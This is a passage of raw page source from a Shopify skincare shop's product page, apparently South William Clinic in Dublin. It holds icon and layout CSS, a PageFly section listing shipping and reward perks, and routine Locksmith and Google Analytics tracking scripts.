fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="5546706469019" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)',
          pf_product_id: '5546706469019',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677_small.jpg?v=1748537076',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 